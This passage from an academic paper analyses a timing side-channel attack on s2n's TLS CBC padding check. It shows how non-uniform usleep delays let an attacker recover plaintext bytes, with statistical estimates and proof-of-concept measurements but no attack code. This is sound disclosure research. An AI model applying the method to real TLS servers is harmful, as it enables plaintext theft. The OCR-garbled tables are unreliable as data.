<sup>&</sup>lt;sup>9</sup> We note, however, that modern CPUs reclock their CPUs dynamically both below the base operating frequency and above it (e.g. Intel Turbo Boost). This must be taken into account when measuring time delays in elapsed clock cycles.are generated from data captured on our main test machine. They exhibit the non-uniformity needed to bypass the random waiting period countermeasure in  $s2n$ .



Fig. 4. Distribution of usleep(d)−3, 300·d (in clock cycles) on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz. Probability on the y axis.

Figures 6 and 7 show that, like the call to usleep, the calls to the functions s2n\_stuffer\_wipe and  $s2n$  public\_random also do not produce timing profiles which are uniform modulo  $1\mu s$ (3,300 clock cycles).

However, it is not enough to simply characterise the timing profile of the calls to usleep; rather it is necessary to study the distribution of the running time of the entire random timing delay code in Figure 2, in combination with the code for checking the MAC on a TLS record in Figure 1, for different values of the mask  $\Delta$  in the attack in Section 3. Figure 8 brings different sources of timing difference together and shows that the timing distributions (modulo 3,300) that are obtained for different mask values are indeed still rather easily distinguishable. The figure is for samples with the maximum delay restricted to  $100,000\mu s$  instead of 10s. We stress that this is a synthetic benchmark for studying the behaviour of the various sources of timing randomness and does not necessarily represent actual behaviour. See Section 5 for experiments with the actual s2n implementation of these countermeasures.

## 4.2 Distinguishing Attack

Having characterised the timing behaviour of the s2n code, as exemplified in Figure 8, we are now in a position to describe a statistical attack recovering plaintext bytes and its performance. In fact, the approach is completely standard: given the preceding analysis, we expect the timing distributions modulo  $1\mu s$  for ciphertexts in the attack of Section 3 to fall into two

Fig. 5. Distribution of clock ticks modulo 3,300 for usleep(delay) with delay uniformly random in  $[0, d)$ , on Intel(R) Xeon(R) CPU E5-2667 v2  $@$  3.30GHz.



Fig. 6. Distribution of clock ticks for calling  $s2n$ -stuffer-wipe on Intel(R) Xeon(R) CPU E5-2667 v2  $\Omega$ 3.30GHz.

classes depending on the value of the last byte of  $P^* \oplus \Delta$ , one class  $H = \{0 \times 00, \ldots, 0 \times 04\}$ , the other class  $L = \{0 \times 0.5, \ldots, 0 \times f\}$ ; if the observed distributions for all values in L (resp. H) are close to each other but the Kullback-Leibler (KL) divergence between distributions from L and  $H$  is large (and equal to  $D$ , say), then, applying standard statistical machinery, we know that we will require about  $1/D$  samples to distinguish samples from the two distributions. As Tables 1 and 2 demonstrate, the requirements on KL divergence for values in  $L$  and  $H$  are indeed satisfied, even for relatively large values for the maximum delay.

For example, assuming for the sake of argument that no additional noise is introduced by network jitter or other sources, we would be able to distinguish the value 0x00 from 0xc8 in the last byte of  $P^* \oplus \Delta$  with  $1/(3.6/1,000) \approx 280$  TLS sessions if the maximum delay were restricted to  $100,000\mu$ s. Using rejection sampling, i.e. discarding all samples with a delay greater than 100,000 $\mu$ s from the actual distribution produced by  $s2n$  (where the maximum delay is

Fig. 7. Distribution of clock ticks modulo 3300 for calling s2n\_public\_random on Intel(R) Xeon(R) CPU E5-2667 v2 $@$  3.30GHz.

|      |                                                               | 0x00 0x04 0x05 0x10 0x20 0x30 0x40 0x64 0xc8 |                                  |                                                                            |                |            |            |
|------|---------------------------------------------------------------|----------------------------------------------|----------------------------------|----------------------------------------------------------------------------|----------------|------------|------------|
| 0x00 | $\hspace{0.1em}0\hspace{0.1em}$                               |                                              |                                  | .7 14.1 15.1 17.7 13.2 18.4 17.4 17.6                                      |                |            |            |
| 0x04 | .7                                                            |                                              |                                  | .0 15.4 16.8 19.5 15.3 20.0 18.9 19.3                                      |                |            |            |
|      | $0x05 \mid 14.0 \mid 15.3 \mid 0 \mid 1 \mid 2 \mid 3 \mid 3$ |                                              |                                  |                                                                            |                | $\cdot$ .2 | $\cdot$ .2 |
|      | $0x10$   15.0 16.6                                            |                                              |                                  | $\therefore$ 1 .0 .1 .2 .2 .1                                              |                |            | $\cdot$ .1 |
|      | $0x20$   17.4 19.2                                            |                                              |                                  | $.2 \quad .1 \quad .0 \quad .5 \quad .0$                                   |                | $\Omega$   | $\Omega$   |
|      | 0x30 13.015.1                                                 |                                              | $\therefore 3 \qquad 2 \qquad 5$ |                                                                            | $.0 \qquad .7$ | .5         | $.5\,$     |
|      | $0x40$   18.2 19.7                                            |                                              |                                  | $\therefore$ 3 $\therefore$ 2 $\therefore$ 0 $\therefore$ 7 $\therefore$ 0 |                | .0         | $\Omega$   |
|      | $0x64$   17.2 18.7                                            |                                              |                                  | $.2 \quad .1 \quad .0 \quad .5 \quad .0$                                   |                | $\Omega$ . | $\Omega$   |
|      | $0xc8$   17.4 19.0                                            |                                              | $\cdot$ 2<br>$\cdot$ 1           | .5<br>$\cdot$ 0                                                            | $\Omega$       | $\Omega$   | $\Omega$   |

Table 1. KL divergence multiplied by 1,000 of time distributions in clock cycles modulo 3,300 with the maximum delay limited to 1,000 $\mu$ s on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

|      |         |                 |           |           |           | 0x00 0x04 0x05 0x10 0x20 0x30 0x40 0x64 0xc8 |           |            |            |
|------|---------|-----------------|-----------|-----------|-----------|----------------------------------------------|-----------|------------|------------|
| 0x00 | $\cdot$ | .0 <sub>l</sub> | 2.4       | 1.9       | 2.3       | 2.0                                          | 2.8       | 2.1        | 3.6        |
| 0x04 | .0      | $\cdot$         | 2.3       | 1.8       | 2.1       | -2.0                                         | 2.6       | 1.9        | $3.3\,$    |
| 0x05 | 2.4     | 2.3             | .0        | .0        | $\cdot$   | $\cdot$ 1                                    | .0        | .0         | $\cdot$ .2 |
| 0x10 | 1.9     | 1.8             | .0        | .0        | $\cdot$ 1 | $\cdot$ 1                                    | $\cdot$ 1 | .0         | .3         |
| 0x20 | 2.3     | 2.1             | .0        | $\cdot$ 1 | .0        | $\cdot$ 2                                    | $\Omega$  | .0         | $\cdot$ 1  |
| 0x30 | 2.0     | 2.0             | $\cdot$ 1 | $\cdot$ 1 | $\cdot$ 2 | $\Omega$                                     | .3        | $\cdot$ .2 | .5         |
| 0x40 | 2.8     | 2.7             | .0        | $\cdot$ 1 | .0        | $.3\,$                                       | .0        | $\cdot$ 1  | .0         |
| 0x64 | 2.1     | 1.9             | .0        | .0        | .0        | $\cdot$ 2                                    | $\cdot$ 1 | .0         | $\cdot^2$  |
| 0xc8 | 3.6     | 3.4l            | $\cdot^2$ | .3        | $\cdot$ 1 | .5                                           | $\Omega$  | $\cdot^2$  | .0         |

Table 2. KL divergence (scaled by 1,000 for readability) of time distributions in clock cycles modulo 3,300 with the maximum delay limited to  $100,000\mu$ s on Intel(R) Xeon(R) CPU E5-2667 v2 @ 3.30GHz.

10s), this increases to roughly 28, 000 TLS sessions for a successful distinguishing attack. We stress that this estimate is optimistic because it is derived from a synthetic benchmark not the

Fig. 8. Distribution of clock ticks modulo 3,300 for timing signals on Intel(R) Xeon(R) CPU E5-2667 v2  $@$ 3.30GHz with the maximum delay restricted to  $d = 100,000$ .

actual implementation and because the surrounding code and network jitter will introduce additional noise.

#### 4.3 Plaintext Recovery Attack

We can extend this distinguishing attack to a plaintext recovery attack in the following (standard) way. We assume that in a characterisation step, we have obtained, for possible value x of the last byte in block  $P_5$ , a histogram of the timing distribution modulo  $1\mu s$  for ciphertexts  $C^{\text{att}}(\Delta)$  of the form used in the attack. We assume these timings are distributed into B equal-sized bins, and so the empirical probability of each bin  $p_{x,b}$  for  $0 \leq b \leq B$  can be calculated. (In fact, since we expect that timing behaviours for the classes  $H$  and  $L$  are similar, it is sufficient to sample for two values  $x$ , one from each class.)

Now, in the actual attack, for each value  $\delta$  of the last byte of  $\Delta$ , we obtain N samples for ciphertexts  $C<sup>att</sup>(\Delta)$  for which the timing delay is at most  $100,000\mu s$ . This then requires a total of about 256 · 100 · N TLS sessions. We bin these into B bins as above, letting  $n_{\delta,b}$ denote the number of values in bin b for last byte value  $\delta$ . Now for each candidate value y for the last byte of  $P^*$ , we compute the log likelihood for the candidate, using the formula:

$$
LL(y) = \sum_{\delta \in \{\text{0x00}, \dots, \text{0xFF}\}} n_{\delta,b} \cdot \log(p_{\delta \oplus y,b}).
$$

We then output as the preferred candidate for the last plaintext byte the value  $y^*$  having the highest value of  $LL(y)$  amongst all candidates.

We omit the detailed analysis of the performance of this attack, pausing only to note that it will require more samples than the distinguishing attack because the underlying statistical problem is to now separate one correct candidate from 255 wrong candidates, and this is more demanding than the basic distinguishing problem.

To wrap up, we note that nanosleep, which is now used in  $s2n$  to add a random time delay, has a granularity of nanoseconds, does not show this behaviour, and therefore thwarts the attacks described in this work.| Byte value Cycles |         | Byte value Cycles |         | Byte value Cycles |         |  |
|-------------------|---------|-------------------|---------|-------------------|---------|--|
| 0x00              | 2251.96 | 0x05              | 1746.49 | .                 | .       |  |
| 0x01              | 2354.57 | 0x06              | 1747.65 | 0xfc              | 1640.79 |  |
| 0x02              | 2252.07 | 0x07              | 1705.62 | 0xfd              | 1634.61 |  |
| 0x03              | 2135.11 | 0x08              | 1808.73 | 0xfe              | 1648.70 |  |
| 0x04              | 2130.02 | 0x09              | 1806.50 | 0xff              | 1634.64 |  |
|                   |         |                   |         |                   |         |  |

**Table 3.** Timing of function  $s2n$ -verify cbc (in cycles) with  $H = SHA-256$  for different values of last byte in the decrypted buffer, each cycle count averaged over  $2^8$  trials.

| Byte value Cycles |         | Byte value Cycles |         | Byte value Cycles |         |
|-------------------|---------|-------------------|---------|-------------------|---------|
| 0x00              | 1333.99 | 0x05              | 1095.01 | .                 | .       |
| 0x01              | 1174.29 | 0x06              | 1092.68 | 0xfc              | 1062.37 |
| 0x02              | 1178.52 | 0x07              | 1065.08 | 0xfd              | 1035.48 |
| 0x03              | 1156.56 | 0x08              | 1102.31 | 0xfa              | 1035.15 |
| 0x04              | 1140.14 | 0x09              | 1101.04 | 0xff              | 1036.02 |

Table 4. Timing of function  $s2n$ -verify-cbc (in cycles) with  $H = SHA-1$  for different values of last byte in the decrypted buffer, each cycle count averaged over  $2^{10}$  trials.

#### 5 Proof of Concept

We confirmed that  $s2n$  does indeed behave as expected using the following two experiments.

For the first experiment, we setup a s2n\_blob buffer of length 93 and filled it with random data. Then, we assigned all possible padding length values 0x00 to 0xff by overwriting the last byte of the buffer and timed how long the function s2n\_verify\_cbc took to return. As expected, the padding length values between 0x00 and 0x04 resulted in timings about 500–550 cycles longer than all other values. The timing difference was clear and stable. Some sample data is shown in Tables 3 and 4. We note that at present we cannot explain the variation within the second and third columns of those tables.

For the second experiment, we ran the attack against the actual  $s2n$  implementation instead of running a synthetic benchmark. That is, we timed the execution of s2n\_recv under the attack described in Section 3. However, to speed up execution we patched  $s2n$  to only sample random delays up to  $10,000\mu s$ . As highlighted in Table 5, this, too, shows marked non-uniform timing behaviour modulo  $1\mu$ s.

We did not adjust our proof-of-concept code to realise a full plaintext recovery attack, because (a)  $s2n$  has since been patched in response to this work and because (b) the cost is somewhat dependent on the target machine and operating system. We note, though, that an attack can establish the characteristics of a target machine by establishing genuine TLS sessions (where, hence, padding bytes are known) but with some random bits flipped.

The complete source codes for our experiments (which borrow heavily from the  $s2n$  test suite) are available at https://bitbucket.org/malb/research-snippets.

#### 6 Discussion

Our attack successfully overcomes both levels of defence against timing attacks that were instituted in  $s2n$ , the first level being the inclusion of extra cryptographic operations in an|      |            |                 |                             |                        |                  |           |                      |            | 0x00 0x01 0x02 0x03 0x04 0x05 0x0a 0x10 0x20 |
|------|------------|-----------------|-----------------------------|------------------------|------------------|-----------|----------------------|------------|----------------------------------------------|
